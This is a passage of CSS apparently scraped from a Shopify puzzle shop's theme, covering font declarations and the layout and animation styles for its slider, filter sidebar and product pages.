format("woff2"),url(/cdn/shop/files/Poppins-Medium.woff?v=1657894325) format("woff");font-display:swap;font-weight:500;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins bold;src:url(/cdn/shop/files/Poppins-Bold.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-SemiBold.woff2?v=1658240242) format("woff2"),url(/cdn/shop/files/Poppins-SemiBold.woff?v=1658240290) format("woff");font-display:swap;font-weight:600;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*# sourceMappingURL=/cdn/shop/t/9/assets/pvo_fonts.css.map?v=68141295099888716691721812846 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=37984725126126781221768978911
body_size: 17658
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
.pvo_pq-bottom ._btn {
	padding-left: 40px;
  	padding-right: 40px;
  	height: 50px;
  	line-height: 45px; 
}

.pvo_relative-align {
	position: relative;
	padding-top: 180px !important;
  	padding-bottom: 30px !important;
}
.pvo_relative-align > img {
	position: absolute;
  	top: 0;	
  	right: 0;
}
.home-process-layout .process-content:nth-child(2),
.home-process-layout .process-content:nth-child(3){
	color: black !important;
}
.home-process-layout .process-content:nth-child(3) img {
	width: 100% !important;
}
.process-content img {
	max-height: 360px !important;
}
.pvo_btn-black {
	background-color: black;
  	color: white;
  	padding: 12px 30px;
  	font-size: 12px;
  	text-transform: uppercase;
  	border-radius: 5px;
	font-weight: 600;
}
#shopify-section-1523936805616 > div > section > div {
	background-image: none !important;
}
#shopify-section-1523936555030 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
.home-core-banner {
	text-align: center;
}
.home-core-banner img {
	max-width: 80% !important;
}
.home-process-layout img {
	max-width: 100%;
  	z-index: 1;
}

.home-process-layout div:last-child img {
	max-width: 100% !important;
}
.home-process-layout .process-title,
.home-process-layout .process-caption,
.pvo_btn-black {
	z-index: 10;
  	position: relative !important;
}
.home-core-group .core-item {
	position: relative;
}
.home-core-group .core-item:nth-child(1){
	right: -80px !important;
  	top: -40px !important;
}
.home-core-group .core-item:nth-child(1)::after {
	height: 80px !important;
  	width: 30% !important;
  	content: '';
  	background-image: url('../assets/pfeil1.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 80px;
  	right: -55%;
}
.home-core-group .core-item:nth-child(2){
  	top: 65px !important;
}
.home-core-group .core-item:nth-child(2)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil2.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	right: -85%;
}
.home-core-group .core-item:nth-child(3){
  	top: -45px !important;
  	left: -10px !important;
}
.home-core-group .core-item:nth-child(3)::after {
	height: 80px !important;
  	width: 40% !important;
  	content: '';
  	background-image: url('../assets/pfeil3.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -75%;
}
.home-core-group .core-item:nth-child(4){
  	top: 70px !important;
  	left: 10px !important;
}
.home-core-group .core-item:nth-child(4)::after {
	height: 80px !important;
  	width: 35% !important;
  	content: '';
  	background-image: url('../assets/pfeil4.webp');
  	background-size: contain;
  	background-repeat: no-repeat;
  	position: absolute;
  	display: block;
  	top: 60px;
  	left: -85%;
}
.home-core-group .core-item img {
  	width: 30%;
  	max-width: 110px !important;
  	min-width: 100px !important;

  	position: absolute;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img,
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	top: -20px !important;
}
.home-core-group .core-item:nth-child(1) img,
.home-core-group .core-item:nth-child(2) img {
	right: -120px !important;	
}
.home-core-group .core-item:nth-child(3) img,
.home-core-group .core-item:nth-child(4) img {
	left: -130px !important;	
}
.home-core-group h5 {
	color: black !important; 
}
.core-caption {
	width: 30ch !important;
}
#pvo_puzzle-mobile .home-core-group img {
	right: 0 !important;
  	top: 0 !important;
  	left: -130px !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-caption {
	background-color: rgba(160, 188, 191, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-caption {
	background-color: rgba(159, 182, 153, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-caption {
	background-color: rgba(242, 209, 125, 0.75);
  	padding: 8px;
  	color: white !important;
}
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-caption {
	background-color: rgba(211, 107, 104, 0.75);
  	padding: 8px;
}
#shopify-section-1523936805616 > div > section > div:nth-child(1) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(2) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(3) > p.process-title,
#shopify-section-1523936805616 > div > section > div:nth-child(4) > p.process-title {
  	margin-bottom: 0 !important;
}











/* FILTER SIDEBAR */

#pvo_category-list a:hover {
	color: #d6312e;
}
#pvo_category-list li {
	padding: 5px 0px; 
  	position: relative;
}
#pvo_category-list label {
	font-weight: 400;
  	width: 99%;
}
.acc input[name="ac"] { 
    display:none 
}
.acc .panel {
    margin: 0;
    height: 0;
    overflow:hidden;
    line-height: 1.5;
    padding: 0 2rem;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.acc input.open:checked~.panel {
    height: auto;
    padding: 0px 10px 10px 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.acc label:nth-child(odd)::after  { 
    content: "\002B"; /* Unicode for "+" Sign */
    position: absolute;
    right: 3px;
    font-size: 16px;
}
.sidebar-title .cs-icon:before {
	font-size: 14px !important;
}


/* Fach geöffnet, dann verschwindet das Plus-Zeichen */
.acc input.open:checked ~ label:nth-child(odd)::after { content: ""; }

/* und statt dessen erscheint das Minus-Zeichen */
.acc input.open:checked ~ label.close::after {
    content: "\2212"; /* Unicode for "-" Sign */
    position: absolute;
    right: 3px;
  	top: 7px;
  	font-size: 20px;
}
.pvo_link-active {
	color: #d6312e;
}
.pvo_sec-category li {
	margin-bottom: 10px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
    box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
}
/* FILTER */

ul.filter-content li {
	width: 150px !important;
  	position: relative;
  	margin-bottom: 20px;
  	height: 60px;
}
ul.filter-content li a
{
	opacity: 0.5;
	color: white !important;
  	font-size: 1px !important;
}
.pvo_filter-item {
	color: white;
  	font-size: 1px !important;
}
.index1 {
	margin-bottom: 35px;
}

li[data-handle="pieces-40de"] a::before,
li[data-handle="pieces-100de"] a::before,
li[data-handle="pieces-200de"] a::before,
li[data-handle="pieces-500de"] a::before,
li[data-handle="pieces-1000de"] a::before{
	content: 'Pieces';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: 90%;
  	display: block;
  	-webkit-filter: grayscale(1);
  	        filter: grayscale(1);
}
li[data-handle="pieces-40de"]:hover a::before,
li[data-handle="pieces-100de"]:hover a::before,
li[data-handle="pieces-200de"]:hover a::before,
li[data-handle="pieces-500de"]:hover a::before,
li[data-handle="pieces-1000de"]:hover a::before {
	opacity: 0.8;
  	-webkit-filter: grayscale(0) !important;
  	        filter: grayscale(0) !important; 
}
li[data-handle="pieces-40de"] a::before {
	background-image: url('../assets/pieces_40DE.webp');
}
li[data-handle="pieces-100de"] a::before {
	background-image: url('../assets/pieces_100DE.webp');
}
li[data-handle="pieces-200de"] a::before {
	background-image: url('../assets/pieces_200DE.webp');
}
li[data-handle="pieces-500de"] a::before {
	background-image: url('../assets/pieces_500DE.webp');
}
li[data-handle="pieces-1000de"] a::before {
	background-image: url('../assets/pieces_1000DE.webp');
}
/* for Weglot lang change to english */
li[data-lang="pieces-40de-en"] a::before {
	background-image: url('../assets/pieces_40US.png');
}
li[data-lang="pieces-100de-en"] a::before {
	background-image: url('../assets/pieces_100US.png');
}
li[data-lang="pieces-200de-en"] a::before {
	background-image: url('../assets/pieces_200US.png');
}
li[data-lang="pieces-500de-en"] a::before {
	background-image: url('../assets/pieces_500US.png');
}
li[data-lang="pieces-1000de-en"] a::before {
	background-image: url('../assets/pieces_1000US.png');
}
.fe-checkbox {
	display: none !important;
}
ul.filter-content  {
	-webkit-box-align: start !important;
	    -ms-flex-align: start !important;
	        align-items: flex-start !important;
  	-webkit-box-orient: vertical !important;
  	-webkit-box-direction: normal !important;
  	    -ms-flex-direction: column !important;
  	        flex-direction: column !important;
  	margin-top: -15px !important;
}
ul.filter-content li {
	width: 150px !important;
  	height: 30px !important;
}
li[data-handle="skill-1"] a::before,
li[data-handle="skill-2"] a::before,
li[data-handle="skill-3"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	width: 90% !important;
  	opacity: 0.6;
}

li[data-handle="skill-1"]:hover a::before,
li[data-handle="skill-2"]:hover a::before,
li[data-handle="skill-3"]:hover a::before,
li[data-handle="orientation-landscape"]:hover a::before,
li[data-handle="orientation-portrait"]:hover a::before,
li.active a::before{
	opacity: 1 !important;
  	-webkit-filter: grayscale(0%);
  	        filter: grayscale(0%);
}
li[data-lang="skill-1-de"] a::before {
	background-image: url('../assets/difficulty_einfach.png');
}
li[data-lang="skill-2-de"] a::before {
	background-image: url('../assets/difficulty_mittel.png');
}
li[data-lang="skill-3-de"] a::before {
	background-image: url('../assets/difficulty_schwer.png');
}
li[data-lang="skill-1-en"] a::before {
	background-image: url('../assets/difficulty_easy.png');
}
li[data-lang="skill-2-en"] a::before {
	background-image: url('../assets/difficulty_medium.png');
}
li[data-lang="skill-3-en"] a::before {
	background-image: url('../assets/difficulty_hard.png');
}

li[data-handle="orientation-landscape"] a::before,
li[data-handle="orientation-portrait"] a::before {
	content: '';
  	background-size: contain;
  	background-repeat: no-repeat;
  	height: 60px;
  	width: auto;
  	display: block;
  	-webkit-filter: grayscale(100%);
  	        filter: grayscale(100%);
}
li[data-handle="orientation-landscape"],
li[data-handle="orientation-portrait"]{
	margin-bottom: 50px !important;
}
li[data-handle="orientation-landscape"] a::before {
	background-image: url('../assets/puzzle_landscape_render.png');
}
li[data-handle="orientation-portrait"] a::before {
	background-image: url('../assets/puzzle_portrait_render.png');
  	height: 80px !important;
}

.sidebar.collection-leftsidebar.active .sidebarMobile button {
	-webkit-box-flex: 0 !important;
	    -ms-flex: none !important;
	        flex: none !important;
  	-webkit-flex: none !important;
  	width: 100%;
}

.pvo_clicked,
.pvo_breadcrumbs > ul li a {
	color: #8b8b99 !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a:hover {
	color: #d6312e !important;
}
.pvo_clicked,
.pvo_breadcrumbs > ul li a[aria-current="page"] {
	color: #d6312e !important;
}
.sidebar-bottom {
	height: 25vh !important;
  	min-height: 150px;
}
.pvo_filter-delete-btn {
	padding: 8px;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    margin-top: 30px;
  	background-color: transparent;
  	color: #8d8d99;
  	border: 1px solid #8d8d99;
  	z-index: 99999999;
  	position: relative;
}
.filter-content li.active::after {
	content: "\2715";
    color: #333;
    font-size: 10px;
    line-height: 10px;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    height: 16px;
    width: 16px;
    background-color: #e0e0e0;
    opacity: 1!important;
    border-radius: 50%;
    position: absolute;
    top: -3px;
    right: 5.5%;
    cursor: pointer;
}
.filter-content li.active {
	width: 150px !important;
  	position: relative;
}
[data-handle="orientation-landscape"]::after{
	top: 11px;
  	right: 38% !important;
}
[data-handle="orientation-portrait"]::after{
	top: 11px;
  	right: 56% !important;
}
ul#pvo_sidebar-switcher li {
	margin-bottom: 10px !important;
}
.pvo_sidebar-switcher:hover {
	color: #d6312e !important;
}
.best-block {
	margin-top: 30px !important;
}
#pvo_fotopuzzle-filter.index2,
#pvo_fotopuzzle-filter.index3{
	display: none !important;
}


/* FILTER END */



/* PRODUCT */

.product {
	background-color: #f4f4f4 !important;
  	border-color: #f4f4f4 !important;
}
.product-detail-inner {
	opacity: 0;
}
#product-information del {
	font-size: 20px !important;
  	color: #8b8b99 !important;
}
body .product-detail-layout .product-detail-content #product-information .title{
  font-family: 'poppins bold' !important;
}
#featuted-image {
	width: calc(100% - 30px) !important;
}
.pvo_featured-image {
  	width: 98% !important;
}
.group .thumbs {
	width: 91% !important;
  	margin-top: 20px !important;
}
.image-vertical {
	width: 100%;
  	height: auto;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-orient: horizontal;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: row;
  	        flex-direction: row;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	position: relative;
}
.pvo_thumb,
.pvo_photo-thumb{
	width: 23%;
}
.slick-list {
	height: 100% !important;
  	max-height: 464px;
}
.slick-track {
	height: 464px !important;
  	max-height: 620px !important;
}
/*
del.price_compare::before {
	content: 'Sale';
  	color: white;
  	background-color: red;
  	height: auto;
  	width: 50px;
  	display: block;
  	position: absolute;
  	right: 0;
  	text-align: center;
}*/
.pvo_custom-product {
	position: absolute;
  	z-index: 20;
  	font-size: 12px !important;
  	padding: 2px 5px;
  	background-color: #d6312e;
  	color: white;
  	top: 5px;
}
.pvo_discount_applied {
  text-decoration: line-through;
  color: #8b8b99;
  opacity: 0.5;
  font-size: 90%;
}
.pvo_compare-price {
  padding-right: 5px !important;
}
.pvo_custom-product::after {
  	content: url("//de.mypuzzle.com/cdn/shop/t/9/assets/pfeil2_small.webp?v=89058412955506402061651849514");
  	display: block;
  	width: 50px;
  	height: 50px; 
  	font-size: 14px;
  	position: absolute;
  	left: 20px;
  	bottom: -55px;
    -webkit-transform: rotate(35deg);
        -ms-transform: rotate(35deg);
            transform: rotate(35deg);
}
.pvo_custom-product-left {
	top: 0;
  	left: 0;
}

.sidebar-content .price_compare::before {
	bottom: 0;
  	font-size: 0.75em;
  	width: auto;
  	padding: 1% 2%;
}
.pvo_if-photopuzzle-descr {
	width: 100%;
  	height: auto;
  	text-align: center;
  	padding: 20px 0px;
  	margin: 35px 0px;
  	background-color: rgba(200,200,200,0.46);
  	border-radius: 8px;
	color: #272727;	
}
.pvo_if-photopuzzle-descr-title {
	font-size: 1.5em;
  	font-weight: bold !important;
  	margin-bottom: 0px;
}
.pvo_if-photopuzzle-descr i {
	font-size: 2.2em;
  	color: #D6312E;
}
.pvo_if-photopuzzle-descr-content {
  	max-width: 90%;
  	margin: 35px auto 0 auto;
}
.pvo_if-photopuzzle-descr-content p:first-child {
	padding-bottom: 10px;
}
.pvo_tech-descr-title {
	font-size: 24px;
  	font-weight: 600 !important;
  	color: #272727;
  	margin-bottom: 35px;
}
.pvo_tech-descr-render {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
  	text-align:center;
}
.pvo_tech-descr-render p {
	padding: 0;
